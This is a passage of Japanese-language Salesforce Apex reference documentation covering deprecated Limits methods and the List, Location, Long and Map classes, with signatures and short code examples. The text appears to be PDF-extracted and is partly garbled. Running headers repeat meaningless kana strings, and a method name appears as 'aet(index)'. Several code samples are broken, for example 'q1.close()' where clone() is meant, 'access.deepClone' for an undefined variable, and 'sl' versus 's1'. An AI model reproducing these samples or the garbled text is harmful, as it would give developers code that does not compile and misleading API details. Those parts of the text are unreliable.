**型**: [Integer](#page-2313-0)

#### リファレンス しゅうしょう しょうしょう しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうくうしゅん しゅうしゅん しゅうしゅん しゅうしょく

#### <span id="page-2362-0"></span>**getLimitQueueableJobs()**

**トランザクションごとにキューに追加できるキュー可能ジョブの最大数を返します。キュー可能ジョブ** 1 **つ は、**Queueable **インターフェースを実装するクラス** 1 **つに相当します。**

## 署名

public static Integer getLimitQueueableJobs()

### 戻り値

<span id="page-2362-1"></span>**型**: [Integer](#page-2313-0)

#### **getRecordTypesDescribes()**

**非推奨。返された** RecordTypeInfo **オブジェクトの数を返します。**

## 署名

public static Integer getRecordTypesDescribes()

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

<span id="page-2362-2"></span>メモ: describe **の制限はすべての** API **バージョンで適用されなくなったため、このメソッドは使用できなく なりました。**API **バージョン** 30.0 **以前では、このメソッドは使用できますが非推奨です。**

#### **getLimitRecordTypesDescribes()**

**非推奨。返すことができる** RecordTypeInfo **オブジェクトの最大数を返します。**

### 署名

public static Integer getLimitRecordTypesDescribes()

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

メモ: describe **の制限はすべての** API **バージョンで適用されなくなったため、このメソッドは使用できなく なりました。**API **バージョン** 30.0 **以前では、このメソッドは使用できますが非推奨です。**

#### <span id="page-2363-0"></span>**getRunAs()**

**このメソッドは非推奨です。**getDMLStatements **と同じ値を返します。**

## 署名

public static Integer getRunAs()

## 戻り値

**型**: [Integer](#page-2313-0)

## 使用方法

<span id="page-2363-1"></span>RunAs **メソッドの数は、個別の制限ではなく、発行された** DML **ステートメントの数として追跡されるように なりました。**

#### **getLimitRunAs()**

**このメソッドは非推奨です。**getLimitDMLStatements **と同じ値を返します。**

## 署名

public static Integer getLimitRunAs()

## 戻り値

**型**: [Integer](#page-2313-0)

## 使用方法

<span id="page-2363-2"></span>RunAs **メソッドの数は、個別の制限ではなく、発行された** DML **ステートメントの数として追跡されるように なりました。**

### **getSavepointRollbacks()**

**このメソッドは非推奨です。**getDMLStatements **と同じ値を返します。**

## 署名

public static Integer getSavepointRollbacks()

## 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

Rollback **メソッドの数は、個別の制限ではなく、発行された** DML **ステートメントの数として追跡されるよう になりました。**

#### <span id="page-2364-0"></span>**getLimitSavepointRollbacks()**

**このメソッドは非推奨です。**getLimitDMLStatements **と同じ値を返します。**

### 署名

public static Integer getLimitSavepointRollbacks()

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

<span id="page-2364-1"></span>Rollback **メソッドの数は、個別の制限ではなく、発行された** DML **ステートメントの数として追跡されるよう になりました。**

#### **getSavepoints()**

**このメソッドは非推奨です。**getDMLStatements **と同じ値を返します。**

## 署名

public static Integer getSavepoints()

#### 戻り値

**型**: [Integer](#page-2313-0)

#### <span id="page-2364-2"></span>使用方法

setSavepoint **メソッドの数は、個別の制限ではなく、発行された** DML **ステートメントの数として追跡され るようになりました。**

#### **getLimitSavepoints()**

**このメソッドは非推奨です。**getLimitDMLStatements **と同じ値を返します。**

### 署名

public static Integer getLimitSavepoints()

**型**: [Integer](#page-2313-0)

### 使用方法

setSavepoint **メソッドの数は、個別の制限ではなく、発行された** DML **ステートメントの数として追跡され るようになりました。**

#### <span id="page-2365-0"></span>**getScriptStatements()**

**非推奨。**CPU **使用時間に基づいた値と、スクリプトのステートメント使用状況の近似値を返します。**

## 署名

public static Integer getScriptStatements()

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

<span id="page-2365-1"></span>メモ: **スクリプトのステートメント制限はすべての**API**バージョンで適用されなくなったため、このメソッ ドは使用できなくなりました。代わりに** [getCpuTime\(\)](#page-2354-0) **をコールしてください。**API **バージョン** 30.0 **以前 では、このメソッドは引き続き使用できますが非推奨です。ステートメント使用状況の近似値のみを返 します。戻り値の計算に使用される数式は、トランザクションの** CPU **タイムアウト制限に対する** CPU **使用 時間の比率に基づいています。**

#### **getLimitScriptStatements()**

**非推奨。実行できる** Apex **ステートメントの最大数を返します。**

## 署名

public static Integer getLimitScriptStatements()

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

メモ: **スクリプトのステートメント制限はすべての**API**バージョンで適用されなくなったため、このメソッ ドは使用できなくなりました。**API **バージョン** 30.0 **以前では、このメソッドは引き続き使用できますが非 推奨です。代わりに、**[getLimitCpuTime\(\)](#page-2354-1) **をコールしてください。**

#### リファレンス しょうしょう しょうしょう しょうしょう しょうしょう しゅうしゅん しゅうしゅん しゅうしゅん しゅうしゅん しゅうくん しゅうしょく しゅうしゅうしゅ

#### <span id="page-2366-0"></span>**getSoslQueries()**

**発行された** SOSL **クエリの数を返します。**

## 署名

public static Integer getSoslQueries()

## 戻り値

<span id="page-2366-1"></span>**型**: [Integer](#page-2313-0)

### **getLimitSoslQueries()**

**発行できる** SOSL **クエリの合計数を返します。**

## 署名

public static Integer getLimitSoslQueries()

## 戻り値

<span id="page-2366-2"></span>**型**: [Integer](#page-2313-0)

## List クラス

List **コレクション型のメソッドが含まれます。**

## 名前空間

[System](#page-2099-0)

## 使用方法

List **メソッドはすべてインスタンスメソッドで、リストの特定のインスタンスで動作します。たとえば、次の コードは** myList **からすべての要素を削除します。**

myList.clear();

clear **メソッドにはパラメータは含まれませんが、それをコールするリスト自身が暗黙的なパラメータです。** List **についての詳細は、「**[Lists](#page-52-0)**」** (**ページ** 33)**を参照してください。**

このセクションの内容:

List **[コンストラクタ](#page-2367-0)**

List **[メソッド](#page-2368-0)**

## <span id="page-2367-0"></span>List コンストラクタ

List **のコンストラクタは次のとおりです。**

このセクションの内容:

 $List < T>()$ 

List **クラスの新しいインスタンスを作成します。リストには任意のデータ型** T **の要素を保持できます。**

[List<T>\(listToCopy\)](#page-2367-2)

**指定されたリストから要素をコピーして、**List **クラスの新しいインスタンスを作成します。**T **は両方のリ ストの要素のデータ型で、任意のデータ型を使用できます。**

[List<T>\(setToCopy\)](#page-2368-1)

<span id="page-2367-1"></span>**指定されたセットから要素をコピーして、**List **クラスの新しいインスタンスを作成します。**T **はセットお よびリストの要素のデータ型で、任意のデータ型を使用できます。**

#### **List<T>()**

List **クラスの新しいインスタンスを作成します。リストには任意のデータ型** T **の要素を保持できます。**

### 署名

public List<T>()

#### 例

```
// Create a list
List<Integer> ls1 = new List<Integer>();
// Add two integers to the list
ls1.add(1);ls1.add(2);
```
#### **List<T>(listToCopy)**

**指定されたリストから要素をコピーして、**List **クラスの新しいインスタンスを作成します。**T **は両方のリス トの要素のデータ型で、任意のデータ型を使用できます。**

### 署名

public List<T>(List<T> listToCopy)

#### パラメータ

*listToCopy*

**型**: List<T>

**このリストの初期化に使用される要素を含むリスト。**T **はリスト要素のデータ型です。**

### 例

```
List<Integer> ls1 = new List<Integer>();
ls1.add(1);ls1.add(2);
// Create a list based on an existing one
List<Integer> ls2 = new List<Integer>(ls1);
// ls2 elements are copied from ls1
System.debug(ls2);// DEBUG|(1, 2)
```
#### <span id="page-2368-1"></span>**List<T>(setToCopy)**

**指定されたセットから要素をコピーして、**List **クラスの新しいインスタンスを作成します。**T **はセットおよ びリストの要素のデータ型で、任意のデータ型を使用できます。**

### 署名

public List<T>(Set<T> setToCopy)

## パラメータ

#### **setToCopy**

**型**: Set<T>

**このリストの初期化で使用する要素を含むセット。**T **はセット要素のデータ型です。**

## 例

```
Set<Integer> s1 = new Set<Integer>();
s1.add(1);
s1.add(2);
// Create a list based on a set
List<Integer> ls = new List<Integer>(s1);
// ls elements are copied from s1
System.debug(ls);// DEBUG|(1, 2)
```
## List メソッド

List **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

#### このセクションの内容:

[add\(listElement\)](#page-2369-0)

**リストの最後に要素を追加します。**

[add\(index, listElement\)](#page-2370-0)

**要素をリストの指定されたインデックスの位置に挿入します。**

[addAll\(fromList\)](#page-2370-1)

**指定されたリストのすべての要素を、メソッドをコールするリストに追加します。両方のリストは同じデー タ型である必要があります。**

#### [addAll\(fromSet\)](#page-2371-0)

**指定されたセットのすべての要素を、メソッドをコールするリストに追加します。セットとリストのデー タ型は同じである必要があります。**

[clear\(\)](#page-2371-1)

**すべての要素をリストから削除し、続いてリストの長さを** 0 **に設定します。**

[clone\(\)](#page-2371-2)

**リストの重複コピーを作成します。**

[deepClone\(preserveId, preserveReadonlyTimestamps, preserveAutonumber\)](#page-2372-0)

sObject **レコード自体を含む、**sObject **レコードのリストの重複コピーを作成します。**

[equals\(list2\)](#page-2374-0)

**このリストと指定されたリストを比較し、両方のリストが等しい場合は** true **を返し、そうでない場合は** false **を返します。**

aet(index)

**指定されたインデックスに保存されたリスト要素を返します。**

[getSObjectType\(\)](#page-2375-1)

sObject **のリストを構成する** sObject **データ型のトークンを返します。**

[hashCode\(\)](#page-2376-0)

**このリストおよびコンテンツに対応する** hashcode **を返します。**

[isEmpty\(\)](#page-2376-1)

**リストの要素が** 0 **の場合、**true **を返します。**

[iterator\(\)](#page-2376-2)

**このリストのイテレータのインスタンスを返します。**

[remove\(index\)](#page-2378-0)

**指定されたインデックスに保存されたリスト要素を削除し、削除された要素を返します。**

[set\(index, listElement\)](#page-2378-1)

**特定のインデックスの要素に指定された値を設定します。**

[size\(\)](#page-2379-0)

<span id="page-2369-0"></span>**リストの要素の数を返します。**

[sort\(\)](#page-2379-1)

**リスト内の項目を昇順で並び替えます。**

#### **add(listElement)**

**リストの最後に要素を追加します。**

#### 署名

public Void add(Object listElement)

## パラメータ

*listElement* **型**: Object

## 戻り値

**型**: Void

## 例

```
List<Integer> myList = new List<Integer>();
myList.add(47);
Integer myNumber = myList.get(0);
system.assertEquals(47, myNumber);
```
#### <span id="page-2370-0"></span>**add(index, listElement)**

**要素をリストの指定されたインデックスの位置に挿入します。**

## 署名

public Void add(Integer index, Object listElement)

## パラメータ

*index* **型**: [Integer](#page-2313-0)

*listElement* **型**: Object

## 戻り値

**型**: Void

## 例

**次の例では** 6 **つの要素を持つリストが作成され、最初と** 2 **番目のインデックス位置に整数が追加されます。**

```
List<Integer> myList = new Integer[6];
myList.add(0, 47);
myList.add(1, 52);
system.assertEquals(52, myList.get(1));
```
#### **addAll(fromList)**

**指定されたリストのすべての要素を、メソッドをコールするリストに追加します。両方のリストは同じデータ 型である必要があります。**

## 署名

public Void addAll(List fromList)

### パラメータ

*fromList* **型**: [List](#page-2366-2)

## 戻り値

<span id="page-2371-0"></span>**型**: Void

#### **addAll(fromSet)**

**指定されたセットのすべての要素を、メソッドをコールするリストに追加します。セットとリストのデータ型 は同じである必要があります。**

## 署名

public Void addAll(Set fromSet)

## パラメータ

*fromSet* **型**: [Set](#page-2504-0)

## <span id="page-2371-1"></span>戻り値

**型**: Void

### **clear()**

**すべての要素をリストから削除し、続いてリストの長さを** 0 **に設定します。**

## 署名

public Void clear()

## <span id="page-2371-2"></span>戻り値

**型**: Void

### **clone()**

**リストの重複コピーを作成します。**

## 署名

```
public List<Object> clone()
```
**型**: [List](#page-2366-2)<Object>

#### 使用方法

**コピーされたリストは、現在のリストと同じデータ型です。**

**これが** sObject **レコードのリストである場合、重複リストはリストの浅いコピーとなります。つまり、重複に は各オブジェクトへの参照がありますが、**sObject **レコード自体は重複しません。次に例を示します。**

sObject **レコードもコピーするには、**deepClone **メソッドを使用する必要があります。**

#### 例

```
Account a = new Account(Name='Acme', BillingCity='New York');
Account b = new Account();
Account[] q1 = new Account[] {a,b};Account[] q2 = q1.close();q1[0].BillingCity = 'San Francisco';
System.assertEquals(
     'San Francisco',
      q1[0].BillingCity);
System.assertEquals(
     'San Francisco',
      q2[0].BillingCity);
```
#### <span id="page-2372-0"></span>**deepClone(preserveId, preserveReadonlyTimestamps, preserveAutonumber)**

sObject **レコード自体を含む、**sObject **レコードのリストの重複コピーを作成します。**

### 署名

public List<Object> deepClone(Boolean preserveId, Boolean preserveReadonlyTimestamps, Boolean preserveAutonumber)

### パラメータ

*preserveId* **型**: [Boolean](#page-2128-0)

> (**省略可能**) *preserveId* **引数は、元のオブジェクトの** ID **を重複で保持するか削除するかを指定します。** true **に設定すると、**ID **はコピーされたオブジェクトにコピーされます。デフォルトは** false **であるため、** ID **はクリアされます。**

*preserveReadonlyTimestamps*

**型**: [Boolean](#page-2128-0)

(**省略可能**) *preserveReadonlyTimestamps* **引数は、参照のみのタイムスタンプとユーザ** ID **項目を重複で 保持するか削除するかを指定します。**true **に設定すると、参照のみの項目** CreatedById**、**CreatedDate**、**

LastModifiedById**、および** LastModifiedDate **は、コピーされたオブジェクトにコピーされます。デ フォルトは** false **であるため、値はクリアされます。**

#### *preserveAutonumber*

#### **型**: [Boolean](#page-2128-0)

(**省略可能**) *preserveAutonumber* **引数は、元のオブジェクトの自動採番項目を重複で保持するか削除する かを指定します。**true **に設定すると、自動採番項目はコピーされたオブジェクトにコピーされます。デ フォルトは** false **であるため、自動採番項目はクリアされます。**

#### 戻り値

**型**: [List](#page-2366-2)<Object>

#### 使用方法

**返されたリストは、現在のリストと同じデータ型です。**

■ メモ:

- **•** deepClone **はプリミティブデータ型のリストではなく、**sObject **のリストにのみ動作します。**
- **•** Salesforce API **バージョン** 22.0 **以前を使用して保存された** Apex **の場合、***preserve\_id* **引数のデフォルト 値は** true **のため、**ID **は保持されます。**

**含まれる** sObject **レコードが重複しないようにしてリストの浅いコピーを作成するには、**clone **メソッドを使 用します。**

#### 例

**この例は、**2 **つの取引先を含むリストのディープコピーを実行します。**

```
Account a = new Account(Name='Acme', BillingCity='New York');
Account b = new Account(Name='Salesforce');
Account [] q1 = new Account[]{a,b};Account[] q2 = q1.deepClone();q1[0].BillingCity = 'San Francisco';
System.assertEquals(
    'San Francisco',
    q1[0].BillingCity);
System.assertEquals(
    'New York',
    q2[0].BillingCity);
```
**この例は上記の例に基づいて、保持された参照のみのタイムスタンプとユーザ** ID **項目を使用してリストをコ ピーする方法を示します。**

insert q1;

```
List<Account> accts = [SELECT CreatedById, CreatedDate, LastModifiedById,
                       LastModifiedDate, BillingCity
                       FROM Account
                       WHERE Name='Acme' OR Name='Salesforce'];
// Clone list while preserving timestamp and user ID fields.
Account[] q3 = access.deepClone(false, true, false);// Verify timestamp fields are preserved for the first list element.
System.assertEquals(
   accts[0].CreatedById,
   q3[0].CreatedById);
System.assertEquals(
   accts[0].CreatedDate,
   q3[0].CreatedDate);
System.assertEquals(
   accts[0].LastModifiedById,
   q3[0].LastModifiedById);
System.assertEquals(
   accts[0].LastModifiedDate,
   q3[0].LastModifiedDate);
```
#### <span id="page-2374-0"></span>**equals(list2)**

**このリストと指定されたリストを比較し、両方のリストが等しい場合は** true **を返し、そうでない場合は** false **を返します。**

## 署名

public Boolean equals(List list2)

#### パラメータ

*list2*

**型**: [List](#page-2366-2)

**このリストと比較するリストです。**

#### 戻り値

**型**: [Boolean](#page-2128-0)

#### 使用方法

**それぞれの要素が等しく、要素の順序が同じである場合、**2 **つのリストは等しくなります。**== **演算子は、リ ストの要素を比較するために使用します。**

== **演算子は、**equals **メソッドのコールに相当します。そのため、**list1 == list2; **の代わりに** list1.equals(list2); **をコールできます。**

#### <span id="page-2375-0"></span>**get(index)**

**指定されたインデックスに保存されたリスト要素を返します。**

### 署名

public Object get(Integer index)

### パラメータ

*index* **型**: [Integer](#page-2313-0)

### 戻り値

**型**: Object

### 使用方法

**プリミティブデータ型または** sObject **型の一次元リストの要素を参照するには、次の例に示すように、リスト 名の後に要素のインデックス位置を角括弧で囲んで表記することもできます。**

### 例

```
List<Integer> myList = new List<Integer>();
myList.add(47);
Integer myNumber = myList.get(0);system.assertEquals(47, myNumber);
```

```
List<String> colors = new String[3];
colors[0] = 'Red';colors[1] = 'Blue';colors[2] = 'Green';
```
#### **getSObjectType()**

sObject **のリストを構成する** sObject **データ型のトークンを返します。**

## 署名

public Schema.SObjectType getSObjectType()

## 戻り値

**型**: [Schema.SObjectType](#page-2073-0)

### 使用方法

**このメソッドを** Describe Information **と共に使用して、リストに特定のデータ型の** sObject **を含めるかどうかを指 定します。**
**このメソッドは** sObject **で構成されているリストでのみ使用できます。**

**詳細は、「**[Apex Describe Information](#page-202-0) **について」** (**ページ** 183)**を参照してください。**

#### 例

```
// Create a generic sObject variable.
SObject sObj = Database.query('SELECT Id FROM Account LIMIT 1');
// Verify if that sObject variable is an Account token.
System.assertEquals(
  Account.sObjectType,
   sObj.getSObjectType());
// Create a list of generic sObjects.
List<sObject> q = new Account[]{};// Verify if the list of sObjects
// contains Account tokens.
System.assertEquals(
  Account.sObjectType,
  q.getSObjectType());
```
#### **hashCode()**

**このリストおよびコンテンツに対応する** hashcode **を返します。**

### 署名

```
public Integer hashCode()
```
### 戻り値

**型**: [Integer](#page-2313-0)

**isEmpty()**

**リストの要素が** 0 **の場合、**true **を返します。**

### 署名

public Boolean isEmpty()

### 戻り値

**型**: [Boolean](#page-2128-0)

#### **iterator()**

**このリストのイテレータのインスタンスを返します。**

public Iterator iterator()

#### 戻り値

**型**: Iterator

### 使用方法

**返されたイテレータから反復可能なメソッド** hasNext **および** next **を使用して、リスト内で反復できます。**

メモ: **リストで** iterable **メソッドを使用するために** iterable **インターフェースを実装する必要はあ りません。**

**[「カスタムイテレータ」](#page-102-0)を参照してください。**

### 例

```
global class CustomIterable
  implements Iterator<Account>{
  List<Account> accs {get; set;}
  Integer i {get; set;}
  public CustomIterable(){
      accs =
      [SELECT Id, Name,
      NumberOfEmployees
      FROM Account
      WHERE Name = 'false'];
      i = 0;}
  global boolean hasNext(){
      if(i >= accs.size()) {
          return false;
       } else {
          return true;
       }
  }
  global Account next(){
      // 8 is an arbitrary
      // constant in this example
      // that represents the
       // maximum size of the list.
      if(i == 8) {return null; }
      i++;return accs[i-1];
  }
}
```
#### **remove(index)**

**指定されたインデックスに保存されたリスト要素を削除し、削除された要素を返します。**

### 署名

public Object remove(Integer index)

### パラメータ

*index* **型**: [Integer](#page-2313-0)

## 戻り値

**型**: Object

## 例

```
List<String> colors = new String[3];
colors[0] = 'Red';
colors[1] = 'Blue';colors[2] = 'Green';
String sl = colors.remove(2);
system.assertEquals('Green', s1);
```
#### **set(index, listElement)**

**特定のインデックスの要素に指定された値を設定します。**

## 署名

public Void set(Integer index, Object listElement)

## パラメータ

*index*

**型**: [Integer](#page-2313-0)

**設定するリスト要素のインデックスです。**

*listElement*

**型**: Object

**設定するリスト要素の値です。**

### 戻り値

**型**: Void

#### 使用方法

**プリミティブデータ型または** sObject **の一次元リストの要素を設定するには、リスト名の後に要素のインデッ クス位置を角括弧で囲んで表記することもできます。**

### 例

```
List<Integer> myList = new Integer[6];
myList.set(0, 47);
myList.set(1, 52);
system.assertEquals(52, myList.get(1));
List<String> colors = new String[3];
```

```
colors[0] = 'Red';
colors[1] = 'Blue';colors[2] = 'Green';
```
#### **size()**

**リストの要素の数を返します。**

## 署名

public Integer size()

### 戻り値

**型**: [Integer](#page-2313-0)

## 例

```
List<Integer> myList = new List<Integer>();
Integer size = myList.size();
system.assertEquals(0, size);
List<Integer> myList2 = new Integer[6];
Integer size2 = myList2.size();
system.assertEquals(6, size2);
```
#### **sort()**

**リスト内の項目を昇順で並び替えます。**

## 署名

public Void sort()

### 戻り値

**型**: Void

#### 使用方法

**このメソッドを使用して、プリミティブ型、**SelectOption **要素、**sObject (**標準オブジェクトとカスタムオブジェ クト**) **を並び替えできます。**sObject **に使用される並び替え順についての詳細は、「**sObject **[のリストの並び替え」](#page-195-0) を参照してください。カスタムデータ型** (Apex**クラス**) **が**Comparable **[インターフェース](#page-2134-0)を実装している場合は、 カスタムデータ型も並び替えできます。**

15 **文字の** ID **と** 18 **文字の** ID **の両方を含む** List<Id> **で** sort() **メソッドを使用する場合、**API **バージョン** 35.0 **以降では同じレコードの** ID **がまとめて並び替えられます。**

#### 例

**次の例で、リストには** 3 **つの要素があります。リストを並び替えると、最初の要素には値が割り当てられてい ないため** null**、**2 **番目の要素の値は** 5 **になります。**

```
List<Integer> q1 = new Integer[3];
// Assign values to the first two elements.
q1[0] = 10;
q1[1] = 5;q1.sort();
// First element is null, second is 5.
system.assertEquals(5, q1.get(1));
```
## <span id="page-2380-0"></span>Location クラス

**地理位置情報複合項目のコンポーネント項目にアクセスするためのメソッドが含まれます。**

## 名前空間

**[システム](#page-2099-0)**

## 使用方法

**これらの各メソッドも参照のみのプロパティと同等です。**getter **メソッドごとに、ドット表記を使用してプロ パティにアクセスできます。たとえば、**myLocation.getLatitude() **は** myLocation.latitude **と同じで す。**

**ドット表記を使用して、親項目にある複合項目のサブ項目に直接アクセスすることはできません。代わりに、 親項目を** Location **型の変数に割り当てて、そのコンポーネントにアクセスします。**

```
Location loc = myAccount.MyLocation c;
Double lat = loc.latitude;
```
## 例

// Select and access the Location field. MyLocation c is the name of a geolocation field on Account.

```
Account [] records = [SELECT id, MyLocation c FROM Account LIMIT 10];
for(Account acct : records) {
  Location loc = acct.MyLocation c;
  Double lat = loc.latitude;
  Double lon = loc.longitude;
}
// Instantiate new Location objects and compute the distance between them in different
ways.
Location loc1 = Location.newInstance(28.635308, 77.22496);
Location loc2 = Location.newInstance(37.7749295,-122.4194155);
Double dist = Location.getDistance(loc1, loc2, 'mi');
Double dist2 = loc1.getDistance(loc2, 'mi');
```
このセクションの内容:

<span id="page-2381-0"></span>Location **[メソッド](#page-2381-0)**

## Location メソッド

Location **のメソッドは次のとおりです。**

このセクションの内容:

[getDistance\(toLocation, unit\)](#page-2381-1)

**この場所と指定の場所との間の距離を、半正矢公式の近似値と指定された単位を使用して計算します。**

[getDistance\(firstLocation, secondLocation, unit\)](#page-2382-0)

**指定された** 2 **つの場所の間の距離を、半正矢公式の近似値と指定された単位を使用して計算します。**

[getLatitude\(\)](#page-2382-1)

**この地理位置情報の緯度項目を返します。**

[getLongitude\(\)](#page-2383-0)

**この地理位置情報の経度項目を返します。**

<span id="page-2381-1"></span>[newInstance\(latitude, longitude\)](#page-2383-1)

**指定された緯度と経度を使用して、**Location **クラスのインスタンスを作成します。**

#### **getDistance(toLocation, unit)**

**この場所と指定の場所との間の距離を、半正矢公式の近似値と指定された単位を使用して計算します。**

### 署名

public Double getDistance(Location toLocation, String unit)

パラメータ

*toLocation* **型**: [Location](#page-2380-0) **現在の** Location **から距離を計算する** Location**。**

```
unit
```

```
型: String
```
**使用する距離の単位**: mi **または** km**。**

#### 戻り値

<span id="page-2382-0"></span>**型**: [Double](#page-2264-0)

#### **getDistance(firstLocation, secondLocation, unit)**

**指定された** 2 **つの場所の間の距離を、半正矢公式の近似値と指定された単位を使用して計算します。**

## 署名

public static Double getDistance(Location firstLocation, Location secondLocation, String unit)

### パラメータ

*firstLocation*

**型**: [Location](#page-2380-0)

**距離の計算の使用される** 2 **点のうちの最初の場所。**

*secondLocation*

**型**: [Location](#page-2380-0)

**距離の計算の使用される** 2 **点のうちの** 2 **番目の場所。**

*unit*

#### **型**: [String](#page-2558-0)

**使用する距離の単位**: mi **または** km**。**

<span id="page-2382-1"></span>戻り値

**型**: [Double](#page-2264-0)

#### **getLatitude()**

**この地理位置情報の緯度項目を返します。**

## 署名

public Double getLatitude()

### 戻り値

**型**: [Double](#page-2264-0)

#### リファレンス しゅうしょう しょうしょう しゅうしょう しゅうしょう しゅうしょく しゅうしょく しゅうしょう しゅうしょく しゅうしょく しゅうしょく

#### <span id="page-2383-0"></span>**getLongitude()**

**この地理位置情報の経度項目を返します。**

## 署名

public Double getLongitude()

## 戻り値

<span id="page-2383-1"></span>**型**: [Double](#page-2264-0)

#### **newInstance(latitude, longitude)**

**指定された緯度と経度を使用して、**Location **クラスのインスタンスを作成します。**

## 署名

public static Location newInstance(Decimal latitude, Decimal longitude)

## パラメータ

*latitude* **型**: [Decimal](#page-2250-0) *longitude*

**型**: [Decimal](#page-2250-0)

## <span id="page-2383-2"></span>戻り値

**型**: [Location](#page-2380-0)

## Long クラス

Long **プリミティブデータ型のメソッドが含まれます。**

## 名前空間

[System](#page-2099-0)

## 使用方法

Long **についての詳細は、[「プリミティブデータ型」](#page-48-0)** (**ページ** 29)**を参照してください。**

## Long メソッド

Long **のメソッドは次のとおりです。**

このセクションの内容:

[format\(\)](#page-2384-0)

**コンテキストユーザのロケールを使用して、**long **の文字列形式を返します。**

[intValue\(\)](#page-2384-1)

long **の** integer **値を返します。**

[valueOf\(stringToLong\)](#page-2385-0)

**指定した** string **の値を含む** long **を返します。**Java **と同様、文字列は署名された小数** long **を表すものとして解 釈されます。**

#### <span id="page-2384-0"></span>**format()**

**コンテキストユーザのロケールを使用して、**long **の文字列形式を返します。**

### 署名

public String format()

#### 戻り値

**型**: [String](#page-2558-0)

#### 例

```
Long myLong = 4271990;
system.assertEquals('4,271,990', myLong.format());
```
#### **intValue()**

long **の** integer **値を返します。**

### 署名

public Integer intValue()

### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
Long myLong = 7191991;
Integer value = myLong.intValue();
system.assertEquals(7191991, myLong.intValue());
```
#### リファレンス Map クラス しょうかん しょうかん しゅうしょう しゅうしょく しゅうしょく Map クラス しゅうしょく

#### <span id="page-2385-0"></span>**valueOf(stringToLong)**

**指定した** string **の値を含む** long **を返します。**Java **と同様、文字列は署名された小数** long **を表すものとして解釈 されます。**

## 署名

public static Long valueOf(String stringToLong)

### パラメータ

*stringToLong* **型**: [String](#page-2558-0)

#### 戻り値

**型**: [Long](#page-2383-2)

#### 例

<span id="page-2385-1"></span>Long  $LI = long.valueOf('123456789');$ 

## Map クラス

Map **コレクション型のメソッドが含まれます。**

## 名前空間

[System](#page-2099-0)

## 使用方法

Map **メソッドはすべてインスタンスメソッドで、対応付けの特定のインスタンスで動作します。次に、**Map **の インスタンスメソッドを示します。**

## ■ メモ:

- **• 対応付けのキーと値には、プリミティブ型、コレクション型、**sObject **型、ユーザ定義型、組み込み** Apex **型のいずれかのデータ型を使用できます。**
- **• 対応付けのユーザ定義型キーの一意性は、クラスで提供する**equals **メソッドと** [hashCode](#page-139-0) **メソッド によって判断されます。**sObject **キーなど、その他のすべての非プリミティブ型のキーの一意性は、オ ブジェクト項目の値の比較によって判断されます。**
- **•** String **型の対応付けキーでは、大文字と小文字が区別されます。大文字と小文字のみが異なる** 2 **つの キーは一意であるとみなされ、それぞれに別個の対応付けエントリがあります。したがって、**put**、** get**、**containsKey**、および** remove **などの** Map **メソッドでは、これらのキーが別個のものとして処 理されます。**

Map **についての詳細は[、「対応付け」](#page-55-0)** (**ページ** 36)**を参照してください。**

このセクションの内容:

Map **[コンストラクタ](#page-2386-0)**

Map **[メソッド](#page-2387-0)**

## <span id="page-2386-0"></span>Map コンストラクタ

Map **のコンストラクタは次のとおりです。**

このセクションの内容:

[Map<T1, T2>\(\)](#page-2386-1)

Map **クラスの新しいインスタンスを作成します。**T1 **はキーのデータ型で、**T2 **は値のデータ型です。**

[Map<T1,T2>\(mapToCopy\)](#page-2386-2)

Map **クラスの新しいインスタンスを作成し、指定されたマップからエントリをコピーしてそのインスタン スを初期化します。**T1 **はキーのデータ型で、**T2 **は値のデータ型です。**

[Map<ID,sObject>\(recordList\)](#page-2387-1)

<span id="page-2386-1"></span>Map **クラスの新しいインスタンスを作成し、そのインスタンスに渡された** sObject **レコードリストを入力し ます。キーには** sObject ID **が入力されます。その値は** sObject **です。**

#### **Map<T1, T2>()**

Map **クラスの新しいインスタンスを作成します。**T1 **はキーのデータ型で、**T2 **は値のデータ型です。**

#### 署名

public Map<T1,T2>()

#### 例

```
Map<Integer, String> m1 = new Map<Integer, String>();
m1.put(1, 'First item');
m1.put(2, 'Second item');
```
#### **Map<T1,T2>(mapToCopy)**

Map **クラスの新しいインスタンスを作成し、指定されたマップからエントリをコピーしてそのインスタンスを 初期化します。**T1 **はキーのデータ型で、**T2 **は値のデータ型です。**

#### 署名

public Map<T1,T2>(Map<T1,T2> mapToCopy)

### パラメータ

*mapToCopy* **型**: Map<T1, T2> **この対応付けの初期化に使用する対応付け。**T1 **はキーのデータ型で、**T2 **は値のデータ型です。すべての対 応付けのキーおよび値はこの対応付けにコピーされます。**

#### 例

```
Map<Integer, String> m1 = new Map<Integer, String>();
m1.put(1, 'First item');
m1.put(2, 'Second item');
Map<Integer, String> m2 = new Map<Integer, String>(m1);
// The map elements of m2 are copied from m1
System.debug(m2);
```
#### <span id="page-2387-1"></span>**Map<ID,sObject>(recordList)**

Map **クラスの新しいインスタンスを作成し、そのインスタンスに渡された** sObject **レコードリストを入力しま す。キーには** sObject ID **が入力されます。その値は** sObject **です。**

#### 署名

public Map<ID,sObject>(List<sObject> recordList)

#### パラメータ

*recordList* **型**: List<sObject>

**対応付けに入力される** sObject **のリスト。**

#### 例

```
List<Account> ls = [select Id, Name from Account];
Map<Id, Account> m = new Map<Id, Account>(ls);
```
## Map メソッド

Map **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[clear\(\)](#page-2388-0)

**対応付けからすべてのキーと値の対応付けを削除します。**

[clone\(\)](#page-2388-1)

**対応付けの重複コピーを作成します。**

[containsKey\(key\)](#page-2389-0)

**指定されたキーの対応付けが含まれている場合は** true **を返します。**

[deepClone\(\)](#page-2390-0)

sObject **レコード値との対応付けの場合、**sObject **レコードを含む、対応付けの重複コピーを作成します。**

#### [equals\(map2\)](#page-2391-0)

**この対応付けと指定された対応付けを比較し、両方の対応付けが等しい場合は** true **を返し、そうでない 場合は** false **を返します。**

#### [get\(key\)](#page-2391-1)

**指定したキーが対応付けられている値または、このキーの対応付けに値が含まれていない場合は** null **を 返します。**

#### [getSObjectType\(\)](#page-2392-0)

Map **値を構成する** sObject **データ型のトークンを返します。**

#### [hashCode\(\)](#page-2393-0)

**この対応付けに対応する** hashcode **を返します。**

#### [isEmpty\(\)](#page-2393-1)

